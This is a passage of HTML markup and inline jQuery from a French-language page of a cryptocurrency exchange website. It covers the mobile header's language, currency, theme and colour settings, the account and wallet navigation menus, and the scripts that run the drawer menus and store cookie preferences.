                        class=""
                        data-lt="ru"
                        >
                        <a href="https://www.gate.com/ru/bitwiki/detail/59/api" lang="ru" onclick="return false;">Русский</a>
                      </li>
                    
                                                                        
                      <li
                        class="active"
                        data-lt="fr"
                        >
                                                                                <span class="exchange-lang-tips-content">
                              This page is not intended for residents and citizens of France, Canada and other French-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/fr/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/fr/user-agreement')">Gate's User Agreement.</a>
                            </span>
                                                                              <div class="exchange-lang-tips-triangle"></div>
                          <a href="https://www.gate.com/fr/bitwiki/detail/59/api" lang="fr" onclick="return false;">Français (Afrique)</a>
                        </li>
                    
                                                                            <li
                        class=""
                        data-lt="pt"
                        >
                        <a href="https://www.gate.com/pt/bitwiki/detail/59/api" lang="pt" onclick="return false;">Português (Portugal)</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="id"
                        >
                        <a href="https://www.gate.com/id/bitwiki/detail/59/api" lang="id" onclick="return false;">Bahasa Indonesia</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="ja"
                        >
                        <a href="https://www.gate.com/ja/bitwiki/detail/59/api" lang="ja" onclick="return false;">日本語</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="ar"
                        >
                        <a href="https://www.gate.com/ar/bitwiki/detail/59/api" lang="ar" onclick="return false;">بالعربية</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="uk"
                        >
                        <a href="https://www.gate.com/uk/bitwiki/detail/59/api" lang="uk" onclick="return false;">Українська</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="br"
                        >
                        <a href="https://www.gate.com/pt-br/bitwiki/detail/59/api" lang="pt-br" onclick="return false;">Português (Brasil)</a>
                      </li>
                    
                                                </ul>
            </div>
            <!-- 网站切换 -->
            <div class="setup-item" data-type="site" style="display: none;" id="header-operation-site-item">
              <div class="setup-item-title">
                  <div class="icon-title">
                      <p>Région</p>
                  </div>
                  <svg class="icon menu-collapsible-arraw">
                    <use xlink:href="#CEXchevrondown" />
                  </svg>
              </div>
              <ul id="headerOperationWebsiteList" class="setup-item-list lang-list site-list">
                <!-- 网站列表将通过 JavaScript 动态渲染 -->
              </ul>
            </div>
                          <!-- 汇率 -->
              <div class="setup-item" data-type="fiat">
                <div class="setup-item-title">
                    <div class="icon-title">
                        <!-- <svg class="iconpark-icon"><use href="#icon-24px-huishuaiv31"></use></svg> -->
                        <p>Modificateur du taux de change</p>
                    </div>
                    <svg class="icon menu-collapsible-arraw">
                      <use xlink:href="#CEXchevrondown" />
                    </svg>
                    <!--                         <svg class="icon menu-collapsible-arraw">
                          <use xlink:href="#icon-16px-jiantou-xia" />
                        </svg>
                      
                     -->
                </div>
                <div class="setup-item-list phone-fiat-container">
                  <!-- 货币汇率 -->
                                      <div class="opr-list-row phone-slide-switch global-setting-title currency_rate_value">
                    <div class="langset-curreny-rate-label">
                      <span class="exchange-rate-label switch-text">Ne pas basculer en Fiat</span>    
                      <span class="exchange-rate-tips-content">Ne pas afficher le prix en fiat</span>
                      <svg class="exchange-rate-tips-triangle" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.95" fill-rule="evenodd" clip-rule="evenodd" d="M5.2 6.93333C5.6 7.46667 6.4 7.46667 6.8 6.93333L12 0H0L5.2 6.93333Z" fill="#04091A" fill-opacity="0.9"/></svg>
                    </div>
                    <div class="phone-slide-switch currency_rate_switch">
                      <input type="checkbox" class="hide-show-mark switch-val" />
                      <label class="vr-btn switch" style="margin-left: 8px;"></label>
                    </div>
                    </div>
                                    <div class="opr-list-row currency_rate_value">
                      <label class="phone-slide-switch global-setting-title float_rate_switch">
                        <input class="switch-val" type="checkbox" value="1" id="float_rate_value">
                        <span class="switch-text">Taux de change en temps réel</span>
                        <label class="switch vr-btn" style="margin-left: 8px;"></label>
                      </label>
                  </div>
                  <ul id="phoneFiatRateList">
                                            <li class="" data-curr="CNY">CNY - ¥</li>
                                            <li class="active" data-curr="USD">USD - $</li>
                                            <li class="" data-curr="VND">VND - ₫</li>
                                            <li class="" data-curr="EUR">EUR - €</li>
                                            <li class="" data-curr="GBP">GBP - £</li>
                                            <li class="" data-curr="HKD">HKD - $</li>
                                            <li class="" data-curr="JPY">JPY - ¥</li>
                                            <li class="" data-curr="RUB">RUB - ₽</li>
                                            <li class="" data-curr="TRY">TRY - ₺</li>
                                            <li class="" data-curr="INR">INR - ₹</li>
                                            <li class="" data-curr="NGN">NGN - ₦</li>
                                            <li class="" data-curr="UAH">UAH - ₴</li>
                                            <li class="" data-curr="BRL">BRL - R$</li>
                                            <li class="" data-curr="MYR">MYR - RM</li>
                                            <li class="" data-curr="PGK">PGK - K</li>
                                            <li class="" data-curr="PKR">PKR - Rs</li>
                                            <li class="" data-curr="BDT">BDT - ৳</li>
                                            <li class="" data-curr="PHP">PHP - ₱</li>
                                            <li class="" data-curr="CAD">CAD - $</li>
                                            <li class="" data-curr="IDR">IDR - Rp</li>
                                            <li class="" data-curr="ZAR">ZAR - R</li>
                                            <li class="" data-curr="PLN">PLN - zł</li>
                                            <li class="" data-curr="SAR">SAR -  ﷼‎</li>
                                            <li class="" data-curr="ARS">ARS - $</li>
                                            <li class="" data-curr="AED">AED - د.إ</li>
                                            <li class="" data-curr="KZT">KZT - ₸</li>
                                            <li class="" data-curr="EGP">EGP - E£</li>
                                            <li class="" data-curr="UZS">UZS - so`m</li>
                                            <li class="" data-curr="TWD">TWD - ＄</li>
                                            <li class="" data-curr="GHS">GHS - GH₵</li>
                                            <li class="" data-curr="VES">VES - Bs</li>
                                            <li class="" data-curr="MXN">MXN - ＄</li>
                                            <li class="" data-curr="COP">COP - ＄</li>
                                            <li class="" data-curr="XAF">XAF - Fr</li>
                                            <li class="" data-curr="XOF">XOF - FCFA</li>
                                            <li class="" data-curr="BYN">BYN - Br</li>
                                            <li class="" data-curr="KES">KES - Ksh</li>
                                            <li class="" data-curr="MAD">MAD - د.م</li>
                                            <li class="" data-curr="AUD">AUD - $</li>
                                            <li class="" data-curr="TZS">TZS - TSh</li>
                                            <li class="" data-curr="SEK">SEK - kr</li>
                                            <li class="" data-curr="AZN">AZN - ₼</li>
                                            <li class="" data-curr="CLP">CLP - $</li>
                                            <li class="" data-curr="HUF">HUF - Ft</li>
                                            <li class="" data-curr="RON">RON - lei</li>
                                            <li class="" data-curr="AMD">AMD - ֏</li>
                                            <li class="" data-curr="DZD">DZD - د.ج</li>
                                            <li class="" data-curr="NPR">NPR - रू</li>
                                            <li class="" data-curr="JOD">JOD - د.ا.</li>
                                            <li class="" data-curr="MRU">MRU - UM</li>
                                            <li class="" data-curr="IQD">IQD - ع.د</li>
                                            <li class="" data-curr="KWD">KWD - د.ك</li>
                                            <li class="" data-curr="QAR">QAR - ر.ق</li>
                                            <li class="" data-curr="TND">TND - د.ت</li>
                                            <li class="" data-curr="GEL">GEL - ₾,</li>
                                            <li class="" data-curr="KGS">KGS - с</li>
                                            <li class="" data-curr="MDL">MDL - L</li>
                                            <li class="" data-curr="TJS">TJS - SM</li>
                                            <li class="" data-curr="LBP">LBP - ل.ل</li>
                                            <li class="" data-curr="LKR">LKR - Rs</li>
                                            <li class="" data-curr="LYD">LYD - ل.د</li>
                                            <li class="" data-curr="YER">YER - ﷼</li>
                                            <li class="" data-curr="ETB">ETB - Br</li>
                                            <li class="" data-curr="SYP">SYP - £</li>
                                            <li class="" data-curr="UGX">UGX - Sh</li>
                                            <li class="" data-curr="ZMW">ZMW - ZK</li>
                                      </ul>
                </div>
              </div>
                      
                            <!-- 暗黑 -->
          <div class="setup-item theme_container">
            <div class="setup-item-title">
              <div class="icon-title">
                  <!-- <svg class="iconpark-icon"><use href="#icon-24px-anheimoshiv31"></use></svg> -->
                  <p>Thème</p>
              </div>
            </div>
            <div class="phone_theme_container">
              <label id="phone_theme_switch">
                <label class="switch"></label>
              </label>
            </div>
          </div>
                                      <!-- 涨跌幅起始时间 -->
            <div class="setup-item" data-type="reftime">
              <div class="setup-item-title">
                  <div class="icon-title">
                      <!-- <svg class="iconpark-icon"><use href="#icon-24px-shijianv31"></use></svg> -->
                      <p>Variation & période de référence du graphique</p>
                  </div>
                                      <svg class="icon menu-collapsible-arraw">
                      <use xlink:href="#CEXchevrondown" />
                    </svg>
                                    <!--                       <svg class="icon menu-collapsible-arraw">
                        <use xlink:href="#icon-16px-jiantou-xia" />
                      </svg>
                    
                   -->
              </div>
              <div class="setup-item-list phone_reftime_container">
                  <div>
                      <input class="styled-checkbox" id='phone_reftime-24h' type="checkbox" value="24h">
                      <label>24 H</label>
                  </div>
                  <div>
                      <input class="styled-checkbox" id='phone_reftime-utc0' type="checkbox" value="utc0">
                      <label>UTC 00:00</label>
                  </div>
                  <div>
                      <input class="styled-checkbox" id='phone_reftime-utc8' type="checkbox" value="utc8">
                      <label>UTC+8 00:00</label>
                  </div>
              </div>
            </div>
            <!-- 红涨绿跌颜色 -->
            <div class="setup-item phone_rise_color_setting_container" data-type="riseColor">
              <div class="setup-item-title">
                <div class="icon-title">
                  <!-- <svg class="iconpark-icon">
                    <use href="#icon-24px-zhangdieyansev31"></use>
                  </svg> -->
                  <p>Couleur de hausse/de baisse</p>
                </div>
                                  <svg class="icon menu-collapsible-arraw">
                    <use xlink:href="#CEXchevrondown" />
                  </svg>
                                <!--                     <svg class="icon menu-collapsible-arraw">
                      <use xlink:href="#icon-16px-jiantou-xia" />
                    </svg>
                  
                 -->
              </div>
              <div class="setup-item-list">
                <div class="rise-fall-box global-setting-item">
                  <div class="rise-color-setting-list">
                    <div class="market_rise_color_item " data-rise-color="red">
                      <label class="control-radio control-radio--radio">
                        <span class='global-setting-cell-text bold-font'
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'
                          >Rouge en cas de hausse, vert en cas de baisse                        </span>
                        <input id='phone-rise-red-checkbox' name="phone_market_rise_color_radio" type="radio" value="risered" >
                        <div class="control-radio__indicator"></div>
                      </label>
                      <svg viewBox="0 0 24 24" fill="none">
                        <path data-follow-fill="#F74B60"
                          d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                          fill="#F74B60" />
                        <path data-follow-fill="#2BC287"
                          d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                          fill="#2BC287" />
                      </svg>
                    </div>
                    <div class="market_rise_color_item active" data-rise-color="green">
                      <label class="control-radio control-radio--radio">
                        <span class='global-setting-cell-text bold-font'
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"theme","button_name":"ups_green"}'
                          >Vert en cas de hausse, rouge en cas de baisse                        </span>
                        <input id='phone-rise-green-checkbox' name="phone_market_rise_color_radio" type="radio" value="risegreen" checked>
                        <div class="control-radio__indicator"></div>
                      </label>
                      <svg viewBox="0 0 24 24" fill="none">
                        <path data-follow-fill="#2BC287"
                          d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                          fill="#2BC287" />
                        <path data-follow-fill="#F74B60"
                          d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                          fill="#F74B60" />
                      </svg>
                    </div>
                  </div>
                </div>
              </div>
            </div>
                        </div>
    </div>
    <!-- 下载 APP -->
     <div class="drawer-content-download-wraper">
      <div class="drawer-content-download-btn">
        <a href="https://www.gate.com/mobileapp?pos=header" target="_blank" class="btn"
        data-click-event="home_top_navigation_click"
        data-collect-params='{"button_name":"bottom_Download_app"}'
        >Télécharger l'app</a>
      </div>
     </div>
  </div>
</div>

<div id="drawer_container_profile">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="nav-container-header">
                    <div>
              <span class="header-logo">
                <img class="header-logo theme-night-display-hide" src="https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp?v=5" alt="index" title="index">
                <img class="header-logo theme-light-display-hide" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?v=5" alt="index" title="index">
              </span>
            </div>
          
                <svg id="nav-user-close-btn" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M5.00174 3.30273L12.0017 10.3027L19.0017 3.30273L20.6988 4.99979L13.6988 11.9998L20.6988 18.9998L19.0017 20.6968L12.0017 13.6968L5.00174 20.6968L3.30469 18.9998L10.3047 11.9998L3.30469 4.99979L5.00174 3.30273Z" fill="#04091A"/>
        </svg>
    </div>
    <div class="drawer_content">
              <a class="nav-container-user vip-side-bg- sidebar-vip-bg " href="/fr/myaccount/profile">
            
          <div class="nav-container-user-left">
                                      <img class="user_avatar_img" src="/images/default_avatar.png" />
                    
                            </div>
            <div class="nav-container-user-right">
                <div class="nav-container-user-right-top">
                    <p class="pull-left-user vip-nickname"></p>
                </div>
                <div class="nav-container-user-right-bottom">
                    <span class="nav-user-uid">
                        UID:                     </span>
                    <svg class="iconpark-icon uid-copy-icon" data-copy-text="" onclick="event.stopPropagation();event.preventDefault();"><use href="#CEXCopy"></use></svg>  
                </div>
            </div>
                          <svg class="icon iconpark-icon" style="width: 16px; height: 16px;color: var(--color-icon-icon-tertiary);">
                <use xlink:href="#CEXchevronright" />
              </svg>
                    </a>
        <div class="nav-container-assets">
          <div>
            <span>Volume trading 30J</span>
            <p><strong class="tier_all_trade_usdt_value">0.00</strong> USD</p>
          </div>
          <div class="user-vip-info-last">
              <span>Total</span>
              <p><strong class="my_funds_sum_usd_value">0.00</strong> USD</p>
          </div>
        </div>
        <!-- 切换账户 -->
        <li class="account-to-setting switchAccountPanel switchAccountPanel_phone">
                      <a href="/fr/myaccount/deposit/USDT" class="search-deposit-btn-a" data-click-event="home_secondary_navigation_click" 
            data-collect-params='{"first_button_name":"personal_center","button_name":"Search Deposit"}'> Dépôt </a>
                    <a class="switch-account-btn-a" onclick="showSwitchAccountPanelReact()" data-click-event="home_secondary_navigation_click"
          data-collect-params='{"first_button_name":"personal_center","button_name":"Switch Account"}'> Changer de compte </a>
        </li>
        <ul id="profile_item" class="nav-user-container-item nav-user-list-a nav-user-list-a-svg">
    <!-- 钱包 -->
    <li> 
        <a>
            <!-- <svg class="iconpark-icon " aria-hidden="true"><use href="#24px-qianbao"></use></svg> -->
            Actifs        </a>
        <svg class="icon menu-collapsible-icon" style="transform: rotate(0);">
            <use href="#CEXchevrondown" />
        </svg>

        <ul class="nav-user-second new-nav-operation-ui">
            <!-- 资金管理 -->
            <div class="nav-user-third-div wallet-Second-phone">
                Gestion des fonds                <span>
                    <svg class="icon second-menu-collapsible-icon">
                        <use href="#CEXchevrondown" />
                    </svg>
                </span>
            </div>
            <ul class="header-righttop-second-menu-ul thirdMenu">
                <li><a href="/fr/myaccount/myfunds" rel="nofollow noopener noreferrer" data-click-event="home_top_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"Funds Overview"}'>Aperçu des fonds</a></li>
                                    <li><a href="/fr/myaccount/deposit/USDT" rel="nofollow noopener noreferrer" data-click-event="wallet_deposit_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"Deposit"}'>Dépôt</a></li>
                    <li><a href="/fr/myaccount/withdraw/USDT" rel="nofollow noopener noreferrer" data-click-event="wallet_withdraw_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"Withdraw"}'>Retrait</a></li>
                                    <li>
                        <a href="/fr/myaccount/myfunds" rrel="nofollow noopener noreferrer"
                            data-click-event="wallet_withdraw_click"
                            data-collect-params='{"first_button_name":"wallet","button_name":"Transfer"}'>Transfert                        </a>
                    </li>
            </ul>

            <!-- 统一账户（新） - 经典账户 二级菜单变为一级菜单 -->
            <div>
                <li>
                <a
                    href="/fr/myaccount/myfunds/spot"
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"spot_account"}'
                >

                    <div class="spot-wrap-title">
                        <span class="spot-unified-menu-header">
                            <label>Spot</label>
                        </span>
                    </div>
                    <!-- Spot -->
                </a>
                </li>
                                <!-- 合约账户 -->
                                    <li>
                        <a
                        href="/fr/myaccount/myfunds/futures"
                        rel="nofollow noopener noreferrer"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"contract_account"}'
                        >Futures</a
                        >
                    </li>
                    
                                <li>
                    <a
                    href="/fr/myaccount/myfunds/margin"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"margin_account"}'
                    >Marge</a
                    >
                </li>
                                                <li>
                    <a
                    href="/fr/myaccount/myfunds/quantitative"
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"quant_account"}'
                    >Copy Trading</a
                    >
                </li>
                
                <!-- 机器人账户 -->
                                    <li>
                        <a
                        href="/fr/myaccount/funds/bot-account"
                        rel="nofollow noopener noreferrer"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"bots"}'
                        >Bots</a
                        >
                    </li>
                
                <!-- 金融账户，清退后需要去掉 @is_show_uk_finance_open 变量 -->
                                <li>
                    <a
                    href="/fr/myaccount/funds/finance/launch_pool"
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"financial_account"}'
                    >Earn</a
                    >
                </li>
                                                <!-- 支付账户 -->
                <li>
                    <a href="/fr/myaccount/myfunds/payment" rel="nofollow noopener noreferrer">Paiement</a>
                </li>
                            </div>

                            <!-- <ul class="header-righttop-second-menu-ul">
                                            <li><a href="/fr/myaccount/myfunds/cross_margin">Comptes sur marges croisées</a></li>
                                                                <li class='default-hidden-menu' style='display:none'><a
                                href="/fr/myaccount/myfunds/portfolio_margin_futures">Compte Futures</a>
                        </li>
                                    </ul> -->
                <li>
                    <a href="/fr/myaccount/mypurselog" rel="nofollow noopener noreferrer"
                        data-click-event="wallet_secondnavigation_click"
                        data-collect-params='{"first_button_name":"deposit_withdraww","button_name":"deposit"}'>
                        Détails de facturation                    </a>
                </li>
                                <li>
                    <a href="/fr/gt" rel="nofollow noopener noreferrer" data-click-event="wallet_firstnavigation_click"
                        data-collect-params='{"button_name":"gt_holding"}'>
                        Détention de GT                    </a>
                </li>
                                                    <li>
                        <a href="/fr/myaccount/account_statement" rel="nofollow noopener noreferrer" data-click-event="wallet_firstnavigation_click" data-collect-params='{"button_name":"account_statemant"}'>
                            Relevé de compte                        </a>
                    </li>
                                    </ul>
    </li>
    <!-- 订单 -->
    <li>
        <div class="nav-user-second-div">
            <!-- <svg class="iconpark-icon " aria-hidden="true"><use href="#24px-dingdan"></use></svg> -->
            Ordres        </div>
        <svg class="icon menu-collapsible-icon" style="fill: none; transform: rotate(0);" fill="none">
            <use href="#CEXchevrondown" />
        </svg>
        <ul class="nav-user-second nav-user-second-ul">
            <!-- 经典账户 - 统一账户(新) 菜单修改 start -->
            <!-- 现货订单  -->
            <li class="header-righttop-second-menu-parent spot-order-menu-header" style="padding-bottom: 0 !important;">
                <div class="nav-user-third-div wallet-Second-phone">
                    <a
                        href="/fr/myaccount/myorders"
                        rel="nofollow noopener noreferrer"
                        data-click-event="home_third_navigation_click"
                        data-hover-event="home_third_navigation_hover"
                        data-collect-params='{"first_button_name": "order","second_button_name":"Classic Account","button_name":"Spot Orders"}'
                        style="margin: 0"
                    >
                        Ordres Spot                    </a>
                </div>
            </li>

            <!-- 统一账户订单 -->
            <li class="header-righttop-second-menu-parent unified-order-menu-header" style="padding-bottom: 0 !important;display: none;">
                <div
                  class="nav-user-third-div wallet-Second-phone"
                  data-click-event="home_secondary_navigation_click"
                  data-hover-event="home_secondary_navigation_hover"
                  data-collect-params='{"first_button_name": "order","button_name":"Classic Account"}'
                >
                    <!-- <label class="spot-unified-order-menu-header">Ordres Spot</label> -->
                    <label class="spot-unified-order-menu-header">Ordres de compte unifiés</label>
                    <span>
                        <svg class="icon second-menu-collapsible-icon" >
                            <use href="#CEXchevrondown" />
                        </svg>
                    </span>
                </div>

                <ul class="new-nav-operation-ui thirdMenu">
                    <!-- 现货订单 -->
                    <li>
                        <a
                            href="/fr/myaccount/myorders"
                            rel="nofollow noopener noreferrer"
                            data-click-event="home_third_navigation_click"
                            data-hover-event="home_third_navigation_hover"
                            data-collect-params='{"first_button_name": "order","second_button_name":"Classic Account","button_name":"Spot Orders"}'
                        >
                            Ordres Spot                        </a>
                    </li>

                    <!-- USDT 永续合约订单 -->
                                            <li class="futures-trade-usdt-order-header" style="display: none;">
                            <a
                                href="/fr/myaccount/futures_trade?type=usdt"
                                rel="nofollow noopener noreferrer"
                                data-click-event="home_third_navigation_click"
                                data-hover-event="home_third_navigation_hover"
                                data-collect-params='{"first_button_name": "order","second_button_name":"Classic Account","button_name":"USDT Futures Orders"}'
                            >
                                USDT Ordres à terme perpétuels                            </a>
                        </li>
                                    </ul>
            </li>
             <!-- Alpha订单 -->
                         <div class="setup-item setup-item-phone-logout">
        <div id="nav-user-logout" class="setup-item-title">
            <p>
              <!-- <svg aria-hidden="true" class="iconpark-icon menu-icon"><use xlink:href="#CEXtuichu"></use></svg> -->
                Se déconnecter            </p>
            <svg class="icon menu-collapsible-arraw">
              <use xlink:href="#CEXchevrondown" />
            </svg>
        </div>
        <div class="setup-item-list nav-logout-list">
            <div id="phone_logOutAll" class="logOutAll" data-click-event="home_secondary_navigation_click"
                                  data-collect-params='{"first_button_name":"personal_center","button_name":"log_out_all"}'>
                <div> Tous les appareils </div>
                <!-- <div class="logout-info">Quitter tous les comptes de terminaux APP/PC/WAP</div> -->
            </div>
            <div id="phone_logOutThat" class="logOutThat" data-click-event="home_secondary_navigation_click"
                                  data-collect-params='{"first_button_name":"personal_center","button_name":"log_out_now"}'>
                <div> Cet appareil </div>
                <!-- <div class="logout-info">Quitter le compte Web actuel</div> -->
            </div>
        </div>
    </div>
    </div>
  </div>
</div>

<!--  -->

  
      

<script>
  var exchange_rate_switch = '1'
  // header钱包中心跳转充提页面
  function jumpToMyfundsPage(type) {
    sessionStorage.setItem('myfunds_show_window', type);
    window.location.href = '/myaccount/myfunds';
  }
  (function() {
    // 点击复制UID
    $('.uid-copy-icon').click(function() {
        let copyText = $(this).attr('data-copy-text');
        let input = $('<input>').val(copyText).appendTo('body').select();
        document.execCommand('copy');
        input.remove();
        ToastSuccess(lang_string('复制成功'))
    });
    // 关闭按钮
    function handleCloseDrawerBtn() {
      $('.phone_buy-crypto-pay-with-search-container').hide();
      $('#drawer_container').fadeOut();
      $('#drawer_container_profile').fadeOut();
      $('#drawer_deposit_container').fadeOut();
      $('#drawer_multi_setting_container').hide();
      $('html body').css({overflow: ''});
      $('#footer-activities-container').css({ zIndex: 1000 })
      if(is_ar) {
        $('#drawer_container .drawer_wrap').css({left: '-375px'});
        $('#drawer_container_profile .drawer_wrap').css({left: '-375px'});
        $('#drawer_deposit_container .drawer_wrap').css({left: '-400px'});
      }else {
        $('#drawer_container .drawer_wrap').css({right: '-375px'});
        $('#drawer_container_profile .drawer_wrap').css({right: '-375px'});
        $('#drawer_deposit_container .drawer_wrap').css({right: '-400px'});
      }

    }
    // 三级展开收起
    $('.wallet-Second-phone').on('click', function(e) {
      e.stopPropagation()
      const listEl = $(this).next('.thirdMenu')
      const arrowIcon = $(this).find('.second-menu-collapsible-icon')
      if (listEl.css('display') === 'block') {
        $(this).removeClass('active')
        arrowIcon.removeClass('active')
        listEl.slideUp(150)
      } else {
        $(this).addClass('active')
        arrowIcon.addClass('active')
        listEl.slideDown(150)
      }
    })

    // 子菜单点击时不收起
    $('.thirdMenu li a, .wallet-Second-phone, .second-ul li, .new-nav-operation-ui li a, .rise-color-setting-list div, #phone_logOutAll, #phone_logOutThat').on('click', function(e) {
      e.stopPropagation()
    })

    // 展开收起
    function handleToggle (className, e) {
      // 当前点击的元素
      let handleElement = e && $(e.target)
      // 不使用汇率切换的switch 单独排除
      if (handleElement && (handleElement.hasClass('currency_rate_value') || handleElement.parents('.currency_rate_value').length > 0)) {return false}
      // 判断当前点击是否是li子元素
      if (handleElement.find(className).length === 0 && $(this).find(className).length === 0) return false
 
      $(this).siblings().removeClass('li-expanded');
      const listEl = $(this).find(className);
      const siblingListEl = $(this).siblings().find(className);
      if(listEl.css('display') === 'block') {
        listEl.slideUp(150);
        $(this).removeClass('li-expanded');
      }else {
        listEl.slideDown(150); 
        siblingListEl.slideUp();
        $(this).addClass('li-expanded');
      } 
    }
    // 切换时间
    function handleChangeReftime(e){
        e.stopPropagation()
        $(this).siblings().find('input').prop('checked',false)
        $(this).find('input').prop('checked',true)
        const reftime = $('.phone_reftime_container input:checked').val()
        if(reftime!=='24h'){
        $.cookie('change-reftime', reftime, {path: '/', expires: 365, secure: true })
        }else{
        $.removeCookie('change-reftime',{path: '/', secure: true })
        }
        window.location.reload()
    }
    // h5 切换时间
    function handleChangeReftimeH5(e){
        e.stopPropagation()
        const reftime = $(this).attr('value');
        if(reftime!=='24h'){
        $.cookie('change-reftime', reftime, {path: '/', expires: 365, secure: true })
        }else{
        $.removeCookie('change-reftime',{path: '/', secure: true })
        }
        window.location.reload()
    }
    // h5 涨跌颜色切换
    $('.drawer_multi_setting_container .dmsc-rise-color-li').on('click',function() {
      var riseColor = $(this).attr('data-rise-color');
      changeRiseColor($(this), riseColor)
    });
    function changeRiseColor(thisDom, riseColor){
      $.cookie('market_rise_color', riseColor, { expires: 365, path: '/', secure: true });
      thisDom.addClass('active').siblings().removeClass('active')
      if(riseColor==='red'){
        $('body').removeClass('rise-green-body').addClass('rise-red-body');
      }else if(riseColor==='green'){
        $('body').removeClass('rise-red-body').addClass('rise-green-body');
      }
      window.location.reload()
    }
  
    // 切换利率按钮
    function headerSwitch(that, cb){
      var isActive = that.hasClass('active')
      var switchVal = that.find('input.switch-val')
      if(isActive){
        // off
        that.removeClass('active')
        switchVal.val(0)
      }else{
        // on
        that.addClass('active')
        switchVal.val(1)
      }
      if (cb && typeof cb == 'function') {
        cb(isActive ? 0 : 1)
      }
    }

    function changeCurrFiat(new_curr_fiat, reload) {
      // new_curr_fiat 新选择的汇率法币
      $.cookie('curr_fiat', new_curr_fiat, { expires: 365, path: '/', secure: true })
      if (reload) {
        location.reload()
      } else {
        const new_curr_fiat_dom = $('#fiatRateList').find('li[data-curr='+ new_curr_fiat +']');
        const phone_new_curr_fiat_dom = $('#phoneFiatRateList').find('li[data-curr='+ new_curr_fiat +']');
        new_curr_fiat_dom.addClass('active').siblings().removeClass('active');
        phone_new_curr_fiat_dom.addClass('active').siblings().removeClass('active');
      }
    }

    // 自动设置时间
    (function setCB(){
        const lsRefTime = $.cookie('change-reftime')
        switch (lsRefTime) {
        case '24h':
            $('#dmsc-timechange-li-24h').addClass('active')
            $('#phone_reftime-24h').prop('checked', true)
            break
        case 'utc0':
            $('#dmsc-timechange-li-utc0').addClass('active')
            $('#phone_reftime-utc0').prop('checked', true)
            break
        case 'utc8':
            $('#dmsc-timechange-li-utc8').addClass('active')
            $('#phone_reftime-utc8').prop('checked', true)
            break
        default:
            $('#dmsc-timechange-li-24h').addClass('active')
            $('#phone_reftime-24h').prop('checked', true)
        }
    })();

    // 自动设置汇率
    (function autoSetFLOAT_RATE() {
      const is_FLOAT_RATE = $.cookie('FLOAT_RATE');
      is_FLOAT_RATE && $('.float_rate_switch').length && $('.float_rate_switch').addClass('active').find('.switch-val').val(1)
    })();

    (function initCurrFiat(){
      const curr_fiat = $.cookie('curr_fiat');
      // 初始化 货币汇率 cookie
      $.cookie('exchange_rate_switch', exchange_rate_switch, { expires: 365, path: '/', secure: true });
      if(curr_fiat) {
        changeCurrFiat(curr_fiat)
      }
    })();

     // 切换语言
    $(".lang-list:not(.site-list)").on('click','li',function (e) {
      e.stopPropagation();
      // 土耳其弹出modal
      if(!is_phone && $(this).data('lt') === 'tr' && window['is_turkey'] !== '1') {
        $('.langset-out-modal').show();
        $('.langset-inner').hide();
        $('.jump_to_turkey_modal_container').addClass('modalanimate').show();
        return;
      }
      changeLanguage($(this).data('lt'), 'w');
    });
    $('.phone_reftime_container>div').on('click', handleChangeReftime);
    $('.dmsc-timechange-ul>li').on('click', handleChangeReftimeH5);
    // 菜单
    $('#hamburg_menu_icon').click(function () {
      $('html body').css({overflow: 'hidden'});
      $('#drawer_container').fadeIn();
      $('#footer-activities-container').css({ zIndex: 1 })
      if(is_ar) {
        $('#drawer_container .drawer_wrap').css({left: 0});
      }else {
